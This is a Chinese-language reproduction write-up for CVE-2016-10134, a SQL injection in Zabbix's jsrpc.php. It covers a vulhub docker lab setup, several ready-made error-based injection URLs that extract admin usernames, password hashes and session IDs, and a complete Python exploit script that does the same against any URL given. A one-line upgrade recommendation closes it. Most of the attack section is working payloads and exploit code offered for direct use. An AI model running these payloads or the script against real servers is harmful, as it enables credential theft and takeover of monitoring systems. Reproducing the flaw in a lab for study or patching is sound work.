漏洞信息
| 漏洞ID: 1143158 | 漏洞类型: SQL注入漏洞 |
| 发布时间: 2017-01-12 | 更新时间: 2017-03-07 |
| CVE编号: CVE-2016-10134 | CNNVD-ID: CNNVD-201701-367 |
| 漏洞平台: N/A | CVSS评分: 7.5 |
漏洞分析
zabbix是一个开源的企业级性能监控解决方案。近日,zabbix的jsrpc的profileIdx2参数存在insert方式的SQL注入漏洞,攻击者无需授权登陆即可登陆zabbix管理系统,也可通过script等功能轻易直接获取zabbix服务器的操作系统权限。 但是无需登录注入这里有个前提,就是zabbix开启了guest权限。而在zabbix中,guest的默认密码为空。需要有这个条件的支持才可以进行无权限注入。
攻击成本:低
危害程度:高
是否登陆:不需要
影响范围:2.2.x, 3.0.0-3.0.3。(其他版本未经测试)
漏洞重现
靶机环境搭建
#启动docker
systemctl start docker
#下载vulhub
git clone --depth=1 https://github.com.cnpmjs.org/vulhub/vulhub.git
#进入对应目录
cd vulhub/zabbix/CVE-2016-10134/
#启动容器
docker-compose up -d
#查看容器
docker ps

访问地址:http://45.32.28.9:8080
漏洞利用
1.用账号guest(密码为空)登陆游客账户
2.登录后,查看Cookie中的zbx_sessionid

复制后16位字符,将这16个字符作为sid的值,浏览器直接访问

http://45.32.28.9:8080/latest.php?output=ajax&sid=8cc63c00542a1f15&favobj=toggle&toggle_open_state=1&toggle_ids[]=updatexml(0,concat(0xa,user()),0)
可见成功注入
以下注入通过jsrpc.php触发,且无需登录,在攻击机访问的zabbix的地址后面加上如下url:
http://45.32.28.9:8080/jsrpc.php?sid=8cc63c00542a1f15&type=9&method=screen.get×tamp=1471403798083&mode=2&screenid=&groupid=&hostid=0&pageFile=history.php&profileIdx=web.item.graph&profileIdx2=2%273297&updateProfile=true&screenitemid=&period=3600&stime=20160817050632&resourcetype=17&itemids%5B23297%5D=23297&action=showlatest&filter=&filter_task=&mark_color=1

! 叮咚: 输出结果,若包含:You have an error in your SQL syntax;表示漏洞存在。
接下来就可以利用jsrpc的profileIdx2参数sql注入获取用户名和密码,具体操作如下:
#获取用户名
http://45.32.28.9:8080/jsrpc.php?sid=8cc63c00542a1f15&type=9&method=screen.get×tamp=1471403798083&mode=2&screenid=&groupid=&hostid=0&pageFile=history.php&profileIdx=web.item.graph&profileIdx2=profileldx2=(select%201%20from%20(select%20count(*),concat((select(select%20concat(cast(concat(0x7e,name,0x7e)%20as%20char),0x7e))%20from%20zabbix.users%20LIMIT%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)&updateProfile=true&screenitemid=&period=3600&stime=20160817050632&resourcetype=17
#获取密码hash
http://45.32.28.9:8080/jsrpc.php?sid=8cc63c00542a1f15&type=9&method=screen.get×tamp=1471403798083&mode=2&screenid=&groupid=&hostid=0&pageFile=history.php&profileIdx=web.item.graph&profileIdx2=profileldx2=(select%201%20from%20(select%20count(*),concat((select(select%20concat(cast(concat(0x7e,passwd,0x7e)%20as%20char),0x7e))%20from%20zabbix.users%20LIMIT%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)&updateProfile=true&screenitemid=&period=3600&stime=20160817050632&resourcetype=17
#直接获取用户名及密码hash
http://45.32.28.9:8080/jsrpc.php?sid=8cc63c00542a1f15&type=9&method=screen.get×tamp=1471054088083&mode=2&screenid=&groupid=&hostid=0&pageFile=history.php&profileIdx=web.item.graph&profileIdx2=(select%201%20from(select%20count(*),concat((select%20(select%20(select%20concat(0x7e,(select%20concat(name,0x3a,passwd)%20from%20%20users%20limit%200,1),0x7e)))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)&updateProfile=true&screenitemid=&period=3600&stime=20170813040734&resourcetype=17&itemids%5B23297%5D=23297&action=showlatest&filter=&filter_task=&mark_color=1
#获取sessionid
http://45.32.28.9:8080/jsrpc.php?id=8cc63c00542a1f15&type=9&method=screen.get×tamp=1471403798083&mode=2&screenid=&groupid=&hostid=0&pageFile=history.php&profileIdx=web.item.graph&profileIdx2=profileldx2=(select%201%20from%20(select%20count(*),concat((select(select%20concat(cast(concat(0x7e,sessionid,0x7e)%20as%20char),0x7e))%20from%20zabbix.sessions%20LIMIT%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)&updateProfile=true&screenitemid=&period=3600&stime=20160817050632&resourcetype=17

外挂
直接使用poc获取相关用户名,密码和sessionid
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# Date: 2020/07/14
# Modified by: Genius Mingo
import urllib2
import sys, os
import re
def deteck_Sql():
u'检查是否存在 SQL 注入'
payload = "jsrpc.php?sid=0bcd4ade648214dc&type=9&method=screen.get×tamp=1471403798083&mode=2&screenid=&groupid=&hostid=0&pageFile=history.php&profileIdx=web.item.graph&profileIdx2=999'&updateProfile=true&screenitemid=&period=3600&stime=20160817050632&resourcetype=17&itemids%5B23297%5D=23297&action=showlatest&filter=&filter_task=&mark_color=1"
try:
response = urllib2.urlopen(url + payload, timeout=10).read()
except Exception, msg:
print msg
else:
key_reg = re.compile(r"INSERT\s*INTO\s*profiles")
if key_reg.findall(response):
return True
def sql_Inject(sql):
u'获取特定sql语句内容'
payload = url + "jsrpc.php?sid=0bcd4ade648214dc&type=9&method=screen.get×tamp=1471403798083&mode=2&screenid=&groupid=&hostid=0&pageFile=history.php&profileIdx=web.item.graph&profileIdx2=" + urllib2.quote(
sql) + "&updateProfile=true&screenitemid=&period=3600&stime=20160817050632&resourcetype=17&itemids[23297]=23297&action=showlatest&filter=&filter_task=&mark_color=1"
try:
response = urllib2.urlopen(payload, timeout=10).read()
except Exception, msg:
print msg
else:
result_reg = re.compile(r"Duplicate\s*entry\s*'~(.+?)~1")
results = result_reg.findall(response)
if results:
return results[0]
if __name__ == '__main__':
# os.system(['clear', 'cls'][os.name == 'nt'])
print '+' + '-' * 60 + '+'
print u'\t Python Zabbix < 3.0.4 SQL 注入 Exploit'
print '\t Origin Author: https://if010.com/'
print '\t\t Modified by: Genius Mingo'
print '\t\t Date: 2020-07-14'
print '+' + '-' * 60 + '+'
if len(sys.argv) != 2:
print u'用法: ' + os.path.basename(sys.argv[0]) + u' [Zabbix Server Web 后台 URL]'
print u'实例: ' + os.path.basename(sys.argv[0]) + ' http://zabbix.if010.com'
sys.exit()
url = sys.argv[1]
if url[-1] != '/': url += '/'
passwd_sql = "(select 1 from(select count(*),concat((select (select (select concat(0x7e,(select concat(name,0x3a,passwd) from users limit 0,1),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)"
session_sql = "(select 1 from(select count(*),concat((select (select (select concat(0x7e,(select sessionid from sessions limit 0,1),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)"
if deteck_Sql():
print u'Zabbix 存在 SQL 注入漏洞!\n'
print u'管理员 用户名密码:%s' % sql_Inject(passwd_sql)
print u'管理员 Session_id:%s' % sql_Inject(session_sql)
else:
print u'Zabbix 不存在 SQL 注入漏洞!\n'

修复方案
尽快升级到最新版,3.0.4的版本是已经修补,但还是建议更新到最新版本


